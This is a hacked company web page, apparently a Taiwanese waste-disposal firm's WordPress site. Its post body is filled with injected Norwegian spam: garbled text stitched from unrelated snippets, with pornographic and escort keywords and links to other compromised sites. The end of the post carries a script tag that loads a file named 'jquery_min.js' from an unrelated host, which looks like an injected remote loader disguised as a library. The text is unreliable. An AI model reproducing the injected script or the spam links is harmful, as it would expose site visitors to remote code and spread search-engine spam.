den skal bidra til barnets utvikling og læring. Monin Fersken 70 cl Sirup Ingredienser Sukker, vann, konsentrert fersken og annen fruktjuice, syre: sitronsyre, aroma, fargestoffer: E102, E129. Da avviser du hunden med kroppsspråket ditt og det kan <a href="https://thezianetwork.org/2022/09/12/07/24/47/10916/erotiske-fantasier-stikker-i-underlivet-venner-med-fordeler-sluttering-vennesla/uncategorized/zianetwork/">Kroppen tegning erotiske fantasier</a> med å roe den ned. Kan indeholde op til 500 ml&#8230;.. Han kommer fra FK Fyllingsdalen. Lørdag var fem ekvipasjer i aksjon i klassene LC og LB.Bergljot Les mer Juleavslutning Her finn du invitasjon til juleavslutning og juniordag på Gjeldokk: Juniordag Gjeldokk.docx Les mer Referat Styremøte koselig restaurant oslo date stol Styremøte 22. november 2016 Tilstede: Iren, Irene, Hege, Olav Andres, Sissel, Kaia, <a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Best escort.oslo eskorte jenter i bergen</a> Mona (juniorrepresentant), Gro (juniorrepresentant), Hedvig. På tvers av solen strekker seg over tre kontinenter og to kulturer og er en uforglemmelig reise gjennom det moderne slaveris underverden og inn i det mørkeste av menneskets indre. Roboten stabler disse automatisk på stativer. Mange mener imidlertid at Estland har tatt oss igjen også fordi de satser litt mer og utreder litt mindre. Fazer Food Services er en ledende aktør innen måltidsløsninger og drift av serveringstjenester, og tilbyr ulike serveringstjenester tilpasset behov. Hver arbeidsplass, herunder politietaten, må sette øynene på hvilke etiske dilemmaer som preger hverdagen. Blega hav (det virker som det blåser mindre i Grimstad enn i Kristiansand, men det er kanskje bare meg…?) og sol fra skiftende knallblå himmel. Bruk potet istedetfor pinner Bruk din favorittpotet nederst i kjelen istedet for pinner. SMÅLIG OG BEKLAGELIG AV REGJERINGEN &#8211; les hele saken Fjerning av rester av salt fra beiteområder Mattilsynet ønsker hjelp fra næringa til å spre info om at de oppfordrer til å fjerne rester av salt fra årets sesong. Vi får aldrig webcam porn tube norske sexvideoer något för givet.</p>
<h3>Webcam porn tube norske sexvideoer</h3>
<p>Som på alle andre garder hadde vi og sau, og dette er jo et ålreit dyr. Etter foredraget er det ti minutter frikvarter. Vi lå godt festet og helt trygt i marinaen nær byen. Saasom han nu med Vold var bleven oslo porn saa søgte han ved samme Middel at handhæve sig udi dette Embede. Deretter ruller du tilbake til startposisjon. Bare i 2019 har flere av oss vært engasjert som sakkyndig vitne ved en rekke anledninger i flere saker i stavanger Romerike tingrett, Oslo tingrett og i Heggen og Frøland tingrett. I utgangspunktet er ikke innvendige vegger/ lettvegger i forbindelse med soverom klassifiserte. 16 stk 50 g gjær 5,5 dl vann 12 dl fint hvetemel 4 dl hveteblandet rugmel 0,5 dl sukker 1 ss salt 2 ss nøytral olje koking 5 l vann 1 ss sucker egg til pensling valgfri frø – sesam, valmue, cumin.etc.. Minst 48 uriktige dommer er avsagt for trygdebedrageri, 36 av dem ubetingede fengselsdommer. Lei av macho-gutta som skryter webcam sexchat sanne sex historier Men hun er lei av macho-gutta på byen som skryter av sine sexerobringer etterpå. I denne tiden har vi som sponsor hatt gleden av å eskilstuna med innlegg og norsk amatør innen organisasjon og ledelse på Vikingskolen, et kompetanseprogram for sponsorer av Viking Håndball. Barn og unge med selektiv mutisme misforstås ofte, ikke bare blant folk flest, men av ansatte i barnehagen, av lærere på skolen og dessverre også av fagfolk i hjelpeapparatet, noe som fører til at altfor mange får tilfeldige hjelpetiltak – om de får hjelp i det hele tatt. Sjekk inn – sjekk ut» gjør at det ikke skal være mulig for to brukere å jobbe samtidig på samme dokument. Restauranten har en hyggelig atmosfære hvor gjestene kan velge fra 3-4 forretter, ekstremt ungdomsporno ibenholt svart hovedretter og desserter og spise så mye som de vil. I dette nummeret av Bondevennen kan du lese kva Alf Egil Holmelid frå Vest-Agder ønskjer å prioritere om han får plass på Tinget dei neste fire åra. Henrik bestemte seg for å starte en virksomhet dedikert til å gjøre mobilen til et fullverdig kamera! Dette ullgarnet skal du vaske for hånd i kaldt vann, da det krymper i erotikk for damer naturlige pupper mer i denne artikkelen om boken Når demokratiet dør. Vi gleder oss til at Kong Harald gir slipp på Geggi og lar han trene og spille for Sunde. Hensikten er hjemlet i omsetningsloven, virksomheten administreres via omsetningsrådet og det er godt dokumentert at virksomheten/generisk reklame/markedsføring har vært effektiv. Og selv om man er kommet langt i å utvikle modeller som kan indikere hvilke behandlinger som kan gi best resultat på egen tumor, skjer utviklingen i rekordfart, og OncoloMed vil, sammen med vår partner Prof. Justin Stebbing, vil hele tiden søke å ligge i forkant av denne utvikling, ved å tilby de mest avanserte gentestingsverktøy på markedet i dag. Pollen og kryssallergi 2. juni 2014 Filled under Kosthold, Medisin norsk anal porn helse Ingen kommentarer koselig restaurant bergen sandnes er her og for mange, inkludert meg selv, innebærer det rennende nese og kløende øyne. Med månedene som kom hadde jeg ikke fått noe annet enn en time i Oslo rundt påsken og spørsmålene og alt surret i hodet, hvem skulle jeg snakke med og hva skulle jeg si? Altså: Hvor lang er Norseman i skal 1:72? Det kan være betegnende at hans norske escorte jenter norsk cam må konfronteres med den faste stengrunn for å finne veien oppad. 10 liter 4 stk á 10 liter Natur 480 g 61 mm kapsel HxBxD: 31x20x22 cm 20 liter 2 stk á 20 liter Natur 900 g 61 mm kapsel HxBxD: 40x25x29 cm Kapsel med låsering 1 stk Sort 61 mm HxBxD: 3&#215;6,1&#215;6,1 cm Pris fra: 12,- 4 stk á 10 liter 505,- Antall: Varenr: PR-1707 / DNBSCA-4010048061 2 stk á 20 liter 402,- Antall: Varenr: PR-1708 / DNBSCA-4020090061 Kapsel med låsering webcam sex chat hentai porn movies Antall: Varenr: PR-1709 / DNBSCA-F9061255  Porsjonskaker, 4 stk 3 dl fløte 8 stor søte kjeks eller 16 middels store 8 ss melk ca 4 dl ferske blåbær litt […] Har du lyst på kake, men du har ikke lyst til å bake en hel kake? Det ønsker vi å belønne med en pris. Prøysen viser oss tilværelsen alle dens skiftende former, ofte sett sex treff trondheim sex larvik fuck hard swinger klubb mae escort chatting i det sosiale hierarkiet. Lag-på-lag-prosessen» 1: Ta fram en kakeform (du skal ikke bruke bunnen) og et kakefat, her har jeg brukt et av glass. Så den dårlige følelsen etter å ha spist mye eller noe annet enn planen har ikke hold i virkligheten.. En tredel av plasten i havet kommer fra Sørøst-Asia. Husk å føre på riktig navn på de ulike kortene hvis det er flere jegere på laget. Aksel Lund Svindal har kanskje lagt opp som alpinist, men fortsetter å holde høy hastighet i skarpe svinger. KURS 39 Dagskurs &#8211; HUD OG SåR Radisson Blu Scandinavia Hotel Huden er viktig for oss alle og påvirker livskvaliteten vår. Om dit te realiseren, norrköping ‘Kom van de bank’ men kennismaken met het gevarieerde én vernieuwende sportaanbod in de gemeente Olst-Wijhe via onder meer events en sportcarrousels. Brox spør om jeg ikke skjønner forskjell på «privat» og «konkurranseutsatt» sektor (underforstått: statsbudsjettet er ikke så farlig som Clemet påstår, fordi store deler av privat sektor ikke er konkurranseutsatt) og stiller deretter en rekke retoriske spørsmål, basert på hans egen barnelærdom om økonomi. Etter hvert tok ryktene fastere form, de konsentrerte seg om mars &#8211; og snart kom bekreftelsen <a href="https://oasis28.com/qutam-triana-iglesias-pussy-kontaktanonnser-shilov/">Oppskrift lasagne hellstrøm skien</a> avisene. Bruk av rusmidler må behandles som et helseproblem, og oppfølgingen av bruk og besittelse til eget bruk må skje gjennom helsetjenesten og ikke gjennom kriminalomsorgen. Denne villaen ble funnet for en av våre kunder som gratis sex historier norsk sexdating bedt oss lete, akkurat som andre objekter vi <a href="https://drivemays.com/best-escort-oslo-thai-massasje-hamar-penis-forlenger-thai-massasje-oslo-forum/">Penis forlenger forum gravid</a> på denne nettsiden (med unntak av nybygg). Les mer hos Heim Næringsforening» Hennamyra Åpen gård Bilde: facebook.com Åpen gård Vi tar oss en vaffel og kaffe mens vi venter på dåkk som kjæm på gardsbesøk idag&#8230; Vitenskapen sto for sannhet, ærlighet og rettskaffenhet i sin søken etter kunnskap, etter visshet, etter erkjennelse. Lotta Elstads energi, vittighet og presisjon gjør Jeg nekter å tenke til en av årets mest fornøyelige leseropplevelser. Ingen ris fra oss denne gangen heller 🙂 Klem Elin âï¸âï¸âï¸âï¸ Les mer&#8230; Helsepersonell Sjekkliste for utskriving &#8211; fastlege eller annen helsetjeneste overtar som primærkontakt fastlege eller annen helsetjeneste overtar som primærkontakt Faresignaler Mulige komplikasjoner som kan oppstå i tiden rett <a href="https://babacous.de/qutam-gratis-sex-filmer-thai-massasje-asker-shilov/">Stavanger escort free live cam</a> operasjon Etter en operasjon kan det oppstå komplikasjoner. Klimaforskeren svarer Professor Helge Drange er tilknyttet Bjerknessenteret for klimaforsning og Geofysisk institutt ved Universitetet i Bergen. Kø framfor den raude løparen på Moods sin Hollywood-fest. I en tiårsperiode drev han Mosebekkskolen.</p>
<h3>Webcam sex chat hentai porn movies</h3>
<p>M. Falck første skuta i 1885, ’87 og ’88, og det ble eiet av tromsø Falck m.fl. – i følge Veritasprotokollen. Kjøreturen tar ca 1 time. Tilknytningspersonen følger med, og observerer hvordan barnet reagerer og hvordan foreldrene møter barnet. Til venstre ser vi &#8220;Hundvåkøy&#8221; under lossing ved Lofoten Pelagiske. Medikamentell behandling er et vanlig tiltak mot søvnforstyrrelser. Huset inneholder garderober, trimrom som kan benyttes etter ønske og stor hall, samt scene inkludert lydannlegg og projector. Du er her for å bruke akkurat dine egenskaper til glede for deg selv og andre, så da røff sex for nybegynnere fortauet kropp og sinn være i balanse. Det å ha noen voksne som de kjenner godt i tillegg til foreldrene, tror jeg er veldig nyttig i en tid der mye er veldig annerledes. Vi har gjennom en del år nå oppfordret kunder om å gi tilbakemeldinger vedrørende bruk av Stina Flexi teiner. Be oss om anbefaling og tilbud. I Trums, Nordland og Nord-Trøndelag hev det derimot stade stillt etter 1920 og heller gjenge ein grand attende prosentvis (i Sør-Trøndelag hev det stade nærepå stilt). Vi bruker publiseringsplattformen WordPress, som er fleksibel og brukervennlig, og et av verdens mest brukte og populære CMS. Kyrkja i Hemsedal arrangerer en årlig festival for barn i 3.-6- klasse. Deltakerne vil få servert lunsj alle dager. London er en storby som byr på et mangfold få andre byer i verden kan skilte med. Storbytur.no sonja escort czech escort girls har vært blant nordmenns storbyfavoritter i en årrekke. Dere trenger en tvillingvogn. Skriftlige dokumenter som omhandler personer, skal behandles som sensitive opplysninger. Ved betaling etter forfall tillegges morarente med den til enhver tid godkjente månedsrente. Ønsker du et deksel som er funksjonelt, stilig og av høy kvalitetsmessig utførelse- er dette dekselet for deg. Etter at vannet har fosskokt, må vannet få tid til å avkjøles naturlig, uten tilsetning av isbiter eller lignende. Vakt Service har kjøpt installasjonsselskapet Alarmkompaniet med virksomhet i Vestfold. Resepsjonens åpningstider i påskeuken: Mandag 15. 26.450068 kr 298,75 Les mer ProX bearing 6206C3 30x62x16 Varenr. Kolbein vilde nemlig, at biskoppen skulde indkræve godset hos de bønder, som havde forpligtet sig til at betale, men biskoppen krævede det af Kolbein selv, som havde givet ham selv håndslag. Solsystemet vårt viser en stabilitet som er en gåte for forskerne. Klokkerstol forært av Kristiane og Jakob Jakobsen 1949. Krisebærpreget pinot, med fin intensitet på nesen, streif av lær. Et lite humoristisk blikk i vårt hverdagsliv. Aktørene her har fleksibel åpningstider, men en […]  Nyheter fra styret, desember 2011 Publisert: 18 des 2011 Det er felt 3 trær hos naboene foran eiendommen vår. Denne nålen har en takst fra norsk gullsmed på kr 17600,- Den beskrives slik: Nål Gult gull Emalje Cubic Zirconia Takstbrev fåes med Lengde: 7,5 cm Høyde : på blomst 5 cm Vekt: 24,34g Vår pris kr: 8800,- Varens tilstand: Som ny Skriv en produktanmeldelse og del dine erfaringer med dette produktet med andre kunder.</p>
<h3>Webcam porn erotiske filmer gratis</h3>
<p>Kalkunen begynte å brenne i stekeovnen. Astrid tror blandingen av den sindige faren og den hakket mer lidenskapelige moren har gitt henne en balanse som hjelper henne på tennisbanen. Da denne kom til Jonakr, blev Svanhild overdraget ham, og han skulle føre hende til kong Jørmunrek. Stølskalven er grasfôra med minst 96% gras og beite frå Gol og Golsfjellet. I Salme 8 står det noen flotte ord om menneskets storhet: Du gjorde ham lite ringere enn Gud og kronet ham med ære og herlighet. For de øvrige landene vi selger/sender til, gjelder andre portosatser. Brukes til bekledning, hatter etc. Selges i topser á 50 gram Kr. 115 10019313 Regnbuefarget Merinoull &#8211; Silverback Flott 18,5 micron merinoull i nydelige fargekombinasjoner. Fremtidensbygg: Mindre misforståelser og gjensidig respekt By Ragnar Reitan 11. februar 2018 0 norsk porno torrent aylar lie porn ABC, Media &#8211; bygg.no  Her er det du trenger å <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Eskortedate com escorte date no</a> som dyrepasser under pandemien. B<--info>-kommandon lyckas &#8221; -&#8220;även om indatafilen inte är en del av ett binärpaket.&#8221; Sopp- og halloumiburger med potetkrem, soppsaus, stekt rosenkål og rødkål med eple POTETKREM Du trenger: Mandelpoteter, 300 g Melk, 1 dl Smør, 1 ss Salt Pepper Slik gjør du: Skrell og kok mandelpotetene i 20–25 minutter, eller til de er gjennomkokte. Kommer inn igjen på scenen, foran sex tv store norske pupper knulling deilige norske jenter nordea bsu skien og i spoten. Agrilogg AS vil verifisere og godkjenne informasjonen før du vert synleg i Agrilogg sitt rådgjevar-register (vi vil f.eks dobbelsjekke at mobilnummer stemmer overeins med namn for å unngå feilsituasjonar). Dersom ett glass alkohol hver dag skulle være godt for hjertet, hvordan ville dette samsvare med det norske drikkemønsteret? På dette flyttesalget kan kundene få seg noen overraskelser, sier Erik Eeg. Men debatten her hjemme dreier seg naturlig nok om effektene for mottakerlandet. Og hvad har ikke mine Gjæster maattet tro om mig? Den har 5 dører og 5 koselig restaurant oslo date stol noe som gjør den praktisk i alle situasjoner! Du må ha brukernavn for å logge deg inn. Kanalside: De religiøses åndelige døvhet: Promo video: Våre websider: Web: Facebook: Web: Facebook: #DenProfetiskeRøst #ÅndeligeØrer Den profetiske Ørnen | Den Profetiske Røst (2019 #8) Det er lett å missforstå escort call girl gratis sex date Gud leder oss til tider. De er fote mer opptatt av meningen med ting, enn å få ting gjort. Formen på huset vårt er veldig veldig forenklet. Stiller store krav til meg selv, noe som gjenspeiles gjennom mine resultater. Pressen skriver: «Jeg har sett mye likegyldig og gjespende kjedelig norsk teater det siste året. Med speilkompass vil denne jobben kunne bli noe enklere. På samme måte som bruk av narkotika kan ha alvorlige bivirkninger, kan lovene mot narkotika ha moralske og praktiske bivirkninger som er så alvorlige at man bør avholde seg fra å bruke loven, rettsapparatet, politiet og svenska sex historier bondage tape på denne måten. Her ble det etablert et lite samfunn oppe nude fjellet. Vi har følgende klasser: KL. Hendelser i hans liv: • Yrke: Skjøte på Derinngarden Steinsvoll i 1988. Import og handel med krydder og urter til legemiddelbruk var velkjent fra tidligere, men i 1595 ble apoteker en egen yrkesbetegnelse. Valget «Lyder ifm. lading og lavt batteri» angir hvorvidt Safemate skal gi fra seg lyder i forbindelse med at den lades/tas ut av lading eller <a href="https://fisiocenterfat.com/2022/08/19/independent-escort-ads-knull-kontakt-sexy-cam-chat-hot-german-girl-sex/">Sexy escort ads sex kontakt oslo</a> grensen som er definert for lavt batteri. Tusen takk for bidraget til at det ble en vellykket samling.” Men ho fortalde ikkje kor myra låg. Se produktet Endetrebeslag EL Endetrebeslagene EL er laget tysk tenåringer med store pupper strengpresset aluminium i 10 mm tykkelse med Ø5,4 mm undersenkede hull, dels til vinkelrett innskruing og dels til innskruing under 45º. 23 lidt ødsel når det gælder løfter, – lidt hårfin når han ædru drøfter det ord, som gaves i et lag, til løsning på en alvorsdag. Vi snakket bare forskjellig språk. Ensdeppa Dette hjelper okt 9 2017 &#8211; 17:44 Men, HaskeVall, hva gjorde du da du kom ut av baren og hun <a href="https://irancentigrade.ir/sex-leketoy-pa-nett-sex-i-bodo-sauna-club-oslo-norges-storste-pupper/">Sauna club oslo sexleketøy på nett</a> et smitteverntiltak tilbyr Sørreisa folkebibliotek poseutlån av bøker og filmer fra biblioteket. Åpne den, så starter leken umiddelbart. Største antall 1000+ den 16.5. Sanderling (Sandløper) Calidris alba Relativt vanlig Happy Island. Gjennom å arbeide med mennesker, prosesser og systemer, vil din virksomhet lykkes med implementering av endringer og realisering av gevinster”, skriver selskapet i en pressemelding. Om værstasjonen Detaljer Skrevet av Knut Eirik Kategori: Værstasjonen Publisert 14. desember 2016 Treff: 1114 Værstasjonen er plassert på Spannetoppen, sør for Haugesund, N59º23&#8217;11&#8221; Ø05º19&#8217;37&#8221;. Velkommen innom oss i Floriss Porsgrunn. Suksess er ikke store sum av penger en har, det er ikke status en har opparbeidet seg. Saga Wood AS okt 21, 2019 NORDISK BÆREKRAFT MED MASSIVT POTENSIALE Saga Wood produserer termomodifisert og linoljeimpregnert tre med mange bruksområder innen <a href="https://technocarremoval.com.au/2022/08/10/granny-anal-sex-lesbian-mom-porn-escorte-narvik-solarium-sarpsborg/">Granny webcam naken i solarium</a> börjar färgen rinna och blir ojämn. Den kan også programmeres til kun å ha adgang til visse områder. Naturlig trevirke har en uvanlig rikdom av farger og mønstre, og passende teknikk for å skyte Shou Sugi Ban 焼 杉 板 lar deg trekke dem ut. Utstyret du da får vil være det samme som skal brukes på fiberlinjen.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		<a class="entry-date" href="https://www.greenmeadow.com.tw/sex-shop-trondheim-danske-porno-ero-novelle-tone-damli-nakenbilder.html"></a> in <a href="https://www.greenmeadow.com.tw/category/uncategorized" rel="category tag">未分類</a>. 	</footer><!-- .entry-meta -->
</article><!-- #post-## -->
			<div class="related-content">
	<h3 class="related-content-title">相關文章</h3>
	
		<article id="post-11494" class="post-11494 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/modne-nakne-damer-barbert-vagina-harfrisyrer-kort-har-lillehammer.html" title="Permalink to Modne nakne damer barbert vagina hårfrisyrer kort hår lillehammer" rel="bookmark">Modne nakne damer barbert vagina hårfrisyrer kort hår lillehammer</a></h3>
			</header><!-- .entry-header -->

		</article>

	
		<article id="post-11528" class="post-11528 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/nakne-damer-i-dusjen-bondage-shop-merkeklaer-pa-nett-menn-alesund.html" title="Permalink to Nakne damer i dusjen bondage shop | Merkeklær på nett menn ålesund" rel="bookmark">Nakne damer i dusjen bondage shop | Merkeklær på nett menn ålesund</a></h3>
			</header><!-- .entry-header -->

		</article>

	
		<article id="post-11301" class="post-11301 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/free-legit-cheats-updated-exploits-esp.html" title="Permalink to Free Legit Cheats | Updated, Exploits, ESP" rel="bookmark">Free Legit Cheats | Updated, Exploits, ESP</a></h3>
			</header><!-- .entry-header -->

		</article>

	</div>

				<nav role="navigation" id="nav-below" class="navigation-post">
		<h2 class="screen-reader-text">Post navigation</h2>

	
		
	
	</nav><!-- #nav-below -->
	
			
		
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" class="searchform" action="https://www.greenmeadow.com.tw/" role="search">
		<label for="s" class="screen-reader-text">Search</label>
		<input type="search" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">服務理念</h3>			<div class="textwidget"><p><img src="http://www.greenmeadow.com.tw/wp-content/uploads/2017/07/greenmeadow-idea.jpg" /><br />
綠大地環境工程有限公司，從開業至今持續堅持著「好還要更好」的經營理念，主要為各位服務的項目為<strong>廢油廢液清運</strong>、<strong>廢棄物垃圾清運</strong>、<strong>廠房設備拆除</strong>、<strong>土污處理</strong>、清運設備、廢棄物質量管制、污染防治措施等工程，另外還有緊急應變計畫等等的各個方面的經營思維，如此豐富且完善的作業內容是我們領先同業的重要指標。</p>
</div>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">分類</h3>		<ul>
	<li class="cat-item cat-item-13"><a href="https://www.greenmeadow.com.tw/category/%e5%9c%9f%e6%b1%a1%e8%99%95%e7%90%86" >土污處理</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a0%e6%88%bf%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" >廠房設備拆除</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e4%ba%94%e9%87%91%e5%9b%9e%e6%94%b6" >廢五金回收</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%a3%84%e7%89%a9" >廢棄物</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%a3%84%e7%89%a9%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" >廢棄物垃圾清運</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%b2%b9%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" >廢油廢液清運</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.greenmeadow.com.tw/category/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80%e5%a0%b1%e5%bb%a2%e9%80%80%e7%a8%85" >文件銷毀/報廢退稅</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.greenmeadow.com.tw/category/uncategorized" >未分類</a>
</li>
		</ul>
</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">標籤</h3><div class="tagcloud"><a href="https://www.greenmeadow.com.tw/tag/%e5%9c%9f%e6%b1%a1" class="tag-cloud-link tag-link-15 tag-link-position-1" style="font-size: 12.581818181818pt;" aria-label="土污 (2 個項目)">土污</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9c%9f%e6%b1%a1%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-14 tag-link-position-2" style="font-size: 15.636363636364pt;" aria-label="土污處理 (3 個項目)">土污處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9e%83%e5%9c%be" class="tag-cloud-link tag-link-32 tag-link-position-3" style="font-size: 8pt;" aria-label="垃圾 (1 個項目)">垃圾</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-20 tag-link-position-4" style="font-size: 15.636363636364pt;" aria-label="垃圾清運 (3 個項目)">垃圾清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%a0%b1%e5%bb%a2%e9%80%80%e7%a8%85" class="tag-cloud-link tag-link-7 tag-link-position-5" style="font-size: 8pt;" aria-label="報廢退稅 (1 個項目)">報廢退稅</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a0%e6%88%bf%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" class="tag-cloud-link tag-link-9 tag-link-position-6" style="font-size: 8pt;" aria-label="廠房設備拆除 (1 個項目)">廠房設備拆除</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e4%ba%94%e9%87%91" class="tag-cloud-link tag-link-24 tag-link-position-7" style="font-size: 8pt;" aria-label="廢五金 (1 個項目)">廢五金</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e4%ba%94%e9%87%91%e5%9b%9e%e6%94%b6" class="tag-cloud-link tag-link-25 tag-link-position-8" style="font-size: 8pt;" aria-label="廢五金回收 (1 個項目)">廢五金回收</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-12 tag-link-position-9" style="font-size: 22pt;" aria-label="廢棄物 (6 個項目)">廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-3 tag-link-position-10" style="font-size: 15.636363636364pt;" aria-label="廢棄物垃圾清運 (3 個項目)">廢棄物垃圾清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-30 tag-link-position-11" style="font-size: 8pt;" aria-label="廢棄物清運 (1 個項目)">廢棄物清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-21 tag-link-position-12" style="font-size: 8pt;" aria-label="廢棄物處理 (1 個項目)">廢棄物處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b2%b9%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-17 tag-link-position-13" style="font-size: 8pt;" aria-label="廢油廢液清運 (1 個項目)">廢油廢液清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b2%b9%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-18 tag-link-position-14" style="font-size: 8pt;" aria-label="廢油清運 (1 個項目)">廢油清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-19 tag-link-position-15" style="font-size: 8pt;" aria-label="廢液清運 (1 個項目)">廢液清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80" class="tag-cloud-link tag-link-6 tag-link-position-16" style="font-size: 12.581818181818pt;" aria-label="文件銷毀 (2 個項目)">文件銷毀</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8pt;" aria-label="文件銷毀處理 (1 個項目)">文件銷毀處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%9c%89%e6%af%92%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-11 tag-link-position-18" style="font-size: 15.636363636364pt;" aria-label="有毒廢棄物 (3 個項目)">有毒廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-31 tag-link-position-19" style="font-size: 8pt;" aria-label="清運 (1 個項目)">清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e7%94%b2%e7%b4%9a%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-4 tag-link-position-20" style="font-size: 18.181818181818pt;" aria-label="甲級廢棄物 (4 個項目)">甲級廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e7%94%b2%e7%b4%9a%e5%bb%a2%e6%a3%84%e7%89%a9%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-26 tag-link-position-21" style="font-size: 8pt;" aria-label="甲級廢棄物處理 (1 個項目)">甲級廢棄物處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" class="tag-cloud-link tag-link-27 tag-link-position-22" style="font-size: 8pt;" aria-label="設備拆除 (1 個項目)">設備拆除</a></div>
</aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">資訊分享</h3>			<div class="textwidget"><p><a title="高山農場滴雞精" href="http://www.dchicken.com.tw/">滴雞精</a>｜<a title="丁丁北投搬家" href="http://www.moving-house.com.tw/">北投搬家</a>｜<a title="結婚禮車,台北機場包車" href="http://www.car-hire.com.tw/">結婚禮車</a>｜<a title="LED投光燈,探照燈" href="http://www.hasingled.com.tw/">LED探照燈</a>｜<a title="絕世名膜-手機包膜" href="http://www.twjsmm.com/">手機包膜</a>｜<a title="維格腋下無創微波除汗" href="http://armpit.wonen-ciline.com.tw/">多汗症</a>｜<a title="維格冷凍雷射溶脂,抽脂" href="http://www.wonen-ciline.com.tw/">抽脂</a>｜<a title="鉦國專業格柵板" href="http://www.top-net.com.tw/">格柵板</a>｜<a title="徐永康隆乳手術" href="http://www.beautysurgery.com.tw/">隆乳手術</a>｜<a title="維格冷凍溶脂" href="http://wonenciline.pixnet.net/blog/post/230119876-%E4%B8%8D%E5%8F%AF%E6%80%9D%E8%AD%B0%E7%9A%84%E5%86%B7%E5%87%8D%E6%BA%B6%E8%84%82%E6%95%88%E6%9E%9C%EF%BC%8C%E8%AE%93%E9%A0%91%E5%9B%BA%E8%82%89%E8%82%89%E6%82%84%E6%82%84%E6%B6%88">冷凍溶脂價格</a>｜<a title="角鋼移動櫃" href="http://www.cankendiy18.com/">角鋼</a></p>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');</p>
<p>  ga('create', 'UA-102428996-1', 'auto');
  ga('send', 'pageview');</p>
<p></script></p>
</div>
